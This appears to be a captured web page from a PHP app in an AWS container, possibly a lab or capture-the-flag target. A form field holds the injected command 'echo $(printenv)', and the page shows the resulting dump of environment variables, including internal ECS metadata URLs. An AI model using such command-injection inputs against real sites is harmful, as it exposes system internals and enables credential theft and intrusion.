 Notice: Undefined variable: title in /app/index.php on line 30
echo $(printenv)
Submit Query
FLAGS=[] HOSTNAME=ip-10-15-39-213.us-west-2.compute.internal SHLVL=1 APACHE_RUN_DIR=/var/run/apache2 AWS_EXECUTION_ENV=AWS_ECS_FARGATE APACHE_PID_FILE=/var/run/apache2/apache2.pid AWS_DEFAULT_REGION=us-west-2 _=/usr
/sbin/apache2ctl ECS_CONTAINER_METADATA_URI_V4=http://169.254.170.2/v4/8ffd0026ed9d44eb8fedc5913d60197f-2841368362 ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/8ffd0026ed9d44eb8fedc5913d60197f-2841368362 PATH=/usr
/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C DEBIAN_FRONTEND=noninteractive AWS_REGION=us-west-2 APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2 PWD=/app
Comments
Add comment:
Submit